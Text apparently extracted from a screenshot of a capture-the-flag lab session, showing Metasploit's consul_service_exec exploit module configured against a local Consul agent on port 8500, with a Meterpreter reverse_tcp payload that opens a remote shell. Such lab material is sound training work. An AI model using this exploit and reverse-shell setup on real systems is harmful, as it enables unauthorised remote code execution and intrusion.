 192.168.174.128 10.10.14.128 10.10.11.183
Module options (exploit/multi/misc/consul_service_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
ACL_TOKEN no Consul Agent ACL token
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8500 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.
0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux
msf6 exploit(multi/misc/consul_service_exec) >
c:\windows\system32\cmd.e… zsh zsh zsh developer@ambassador: ~
19 : 53 CPU 11% RAM 2689 MiB 150%